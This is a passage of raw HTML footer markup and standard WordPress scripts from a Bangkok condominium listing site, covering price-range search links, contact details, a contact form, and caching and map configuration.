            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="sidebar-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="sidebar-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="sidebar-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" /><button class="wpresidence_button" id="advanced_submit_widget">Search</button>
                </form>  
                </li>        </ul>

    </div>   

<!-- end sidebar --></div>   </div><!-- end content_wrapper started in header -->
    
    <footer id="colophon" 
         
            
            class="  footer_back_repeat  ">    

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-3 ">
        <ul class="xoxo">
            <li id="text-3" class="widget-container widget_text"><h3 class="widget-title-footer">CONTACT US</h3>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> : 88/1391, Artisan Ratchada, Bangkok 10310</p>
<p><i class="fa fa-envelope"></i> : <a href="mailto:twpplusgold@gmail.com" target="_blank" rel="noopener">twpplusgold@gmail.com</a></p>
<p><i class="fa fa-phone"></i> : <a href="tel:0884446154" target="_blank" rel="noopener">088-444-6154</a></p>
<p><i class="fa fa-phone"></i> : <a href="tel:021207674" target="_blank" rel="noopener">02-120-7674</a></p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
    <div id="second" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-2" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">Property</h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-533413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-533413"><a href="http://www.bestcondobangkok.com/">Home New</a></li>
</ul></div></li>        </ul>
    </div><!-- #second .widget-area -->

    
    
    
    <div id="third" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">FOR SALE</h3><div class="menu-for-sale-container"><ul id="menu-for-sale" class="menu"><li id="menu-item-18313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18313"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=2000000&#038;max-price=7000000&#038;keywords=">2,000,000 – 7,000,000</a></li>
<li id="menu-item-18314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18314"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=7000001&#038;max-price=13000000&#038;keywords=">7,000,000 – 13,000,000</a></li>
<li id="menu-item-18315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18315"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=13000001&#038;max-price=20000000&#038;keywords=">13,000,000 – 20,000,000</a></li>
<li id="menu-item-18316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18316"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=20000001&#038;max-price=30000000&#038;keywords=">20,000,000 – 30,000,000</a></li>
<li id="menu-item-18317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18317"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=30000001&#038;max-price=50000000&#038;keywords=">30,000,000 &#8211; 50,000,000</a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=50000001&#038;max-price=100000000&#038;keywords=">50,000,000 &#8211; 100,000,000+</a></li>
</ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    

    <div id="fourth" class="widget-area col-md-3">
        <ul class="xoxo">
        <li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title-footer">FOR RENT</h3><div class="menu-for-rent-container"><ul id="menu-for-rent" class="menu"><li id="menu-item-18323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18323"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=10000&#038;max-proce=15000&#038;keyword=">10,000 – 15,000</a></li>
<li id="menu-item-18324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18324"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=15000&#038;max-price=25000&#038;keywords=">15,000 – 25,000</a></li>
<li id="menu-item-18325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18325"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=25001&#038;max-price=45000&#038;keywords=">25,000 – 40,000</a></li>
<li id="menu-item-18326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18326"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=45001&#038;max-price=60000&#038;keywords=">40,000 – 60,000</a></li>
<li id="menu-item-18327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18327"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=60001&#038;max-price=100000&#038;keywords=">60,000 – 100,000</a></li>
<li id="menu-item-18328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18328"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=100001&#038;max-price=200000&#038;keywords=">100,000 – 200,000</a></li>
<li id="menu-item-19271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19271"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=&#038;advanced_area=&#038;bedroom=&#038;bathroom=&#038;min-price=200001&#038;max-price=300000&#038;keywords=">200,000 &#8211; 300,000</a></li>
<li id="menu-item-19272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19272"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=300001&#038;max-proce=4000000&#038;keyword=">300,000 &#8211; 400,000</a></li>
<li id="menu-item-19273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19273"><a href="https://www.bestcondobangkok.com/advanced-search/?filter_search_action%5B%5D=%25e0%25b8%25aa%25e0%25b8%25b3%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2580%25e0%25b8%258a%25e0%25b9%2588%25e0%25b8%25b2&#038;advanced_city=&#038;advanced_area=&#038;bed-room=&#038;bath-room=&#038;min-price=400001&#038;max-proce=9999999&#038;keyword=">400,000 &#8211; 500,000+</a></li>
</ul></div></li>        </ul>
    </div><!-- #fourth .widget-area -->
        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2021 | <a href="https://www.bestcondobangkok.com/">bestcondobangkok</a>. All Rights Reserved.                    </span>

 <!--                     <div class="subfooter_menu">
                        <div class="menu"><ul>
<li class="page_item page-item-6"><a href="http://www.bestcondobangkok.com/advanced-search/">Advanced Search</a></li>
<li class="page_item page-item-18357"><a href="http://www.bestcondobangkok.com/contact/">CONTACT</a></li>
<li class="page_item page-item-414979"><a href="http://www.bestcondobangkok.com/">Home New</a></li>
<li class="page_item page-item-18915"><a href="http://www.bestcondobangkok.com/house-for-sale/">house for sale</a></li>
<li class="page_item page-item-18919"><a href="http://www.bestcondobangkok.com/land/">Land</a></li>
<li class="page_item page-item-44439"><a href="http://www.bestcondobangkok.com/login-customizer/">Login Customizer</a></li>
<li class="page_item page-item-18917"><a href="http://www.bestcondobangkok.com/office-building/">Office Building</a></li>
<li class="page_item page-item-18359"><a href="http://www.bestcondobangkok.com/our-service-2/">OUR SERVICE</a></li>
<li class="page_item page-item-44443"><a href="http://www.bestcondobangkok.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-429951"><a href="http://www.bestcondobangkok.com/test/">ทดสอบ</a></li>
</ul></div>
                    </div>   -->
                </div>  
            </div>      
        	<!-- เพิ่มเติม  07 Oct 2021 TKL-->
        <div class="sub-footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
					
                    <p class="copy text-center">© Copyright 2021 BEST CONDO BANGKOK. Designed by  <a href="https://www.cjsoft.co.th" target="_blank"> CJ Soft Co., Ltd. </a></p>
                </div>
              <!--  <div class="col-lg-4 col-md-12">
                    <ul class="social-list clearfix">
                        <li><a href="#" class="facebook-bg"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="#" class="twitter-bg"><i class="fa fa-envelope"></i></a></li>
                        <li><a href="#" class="google-bg"><i class="fa fa-google-plus"></i></a></li>
                    </ul>
                </div>-->
            </div>
        </div>
    </div>
        
    </footer><!-- #colophon -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
  
        <h4>Compare</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
        <input type="hidden" id="wpestate_submit_compare_nonce" value="19b2dcb2e2" />     
</div>    
<!--Compare Ends here-->   
<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 
        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="209fd50161" />

        <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
            <i class="mk-contact-loading mk-icon-spinner mk-icon-spin"></i> 
            <i class="mk-contact-success mk-icon-ok-sign"></i> 
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>





</div> <!-- end class container -->

<input type="hidden" id="wpestate_ajax_filter_nonce" value="b10588aa41" /><input type="hidden" id="wpestate_ajax_favorite_nonce" value="946c7e5507" /><input type="hidden" id="wpestate_login_register_nonce" value="2b73f9e658" />
</div> <!-- end website wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpestate/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753068313" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.bestcondobangkok.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753068313" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/badmin68/|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://www.bestcondobangkok.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-06-08 04:30:30+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Notifications":["\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e40\u0e15\u0e37\u0e2d\u0e19"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/bootstrap.min.js?ver=1.0" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.matchHeight-min.js?ver=1.0" id="jquery.matchHeight-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/owl.carousel.min.js?ver=1.0" id="owl_carousel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox.pack.js?ver=1753068314" id="jquery.fancybox.pack-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/jquery.fancybox-thumbs.js?ver=1753068314" id="jquery.fancybox-thumbs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/dense.min.js?ver=1.0" id="dense.min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/slick.min.js?ver=1.0" id="slick.min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/themes/wpestate/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js" defer></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"http://www.bestcondobangkok.com/wp-content/themes/wpestate/css/css-images","pin_images":"{\"for-rent\":\"\",\"for-sale\":\"\",\"condo-for-rent\":\"\",\"condo\":\"\",\"house-for-rent\":\"\",\"house-for-sale\":\"\",\"office-for-rent\":\"\",\"condo-for-rentfor-rent\":\"\",\"condofor-rent\":\"\",\"house-for-rentfor-rent\":\"\",\"house-for-salefor-rent\":\"\",\"office-for-rentfor-rent\":\"\",\"condo-for-rentfor-sale\":\"\",\"condofor-sale\":\"\",\"house-for-rentfor-sale\":\"\",\"house-for-salefor-sale\":\"\",\"office-for-rentfor-sale\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"1000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"no","open_close_status":"0","open_height":"450","closed_height":"400","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["advanced_area","bedroom","bathroom","min-price","max-price","keywords"],"hows":["equal","equal","equal","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"no","slider_price_position":"0","adv_search_type":"6","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"geometry.stroke\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"color\": \"#716464\"\r\n            },\r\n            {\r\n                \"weight\": \"0.01\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"administrative.country\",\r\n        \"elementType\": \"labels\",\r\n        \"stylers\": [\r\n            